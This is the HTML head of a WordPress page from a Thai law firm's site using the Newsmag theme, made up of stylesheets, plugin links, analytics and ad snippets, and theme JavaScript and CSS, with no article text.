var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/2285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-AR' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89","%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2016/01/15/%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B8%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%81-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="de6aab05d4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
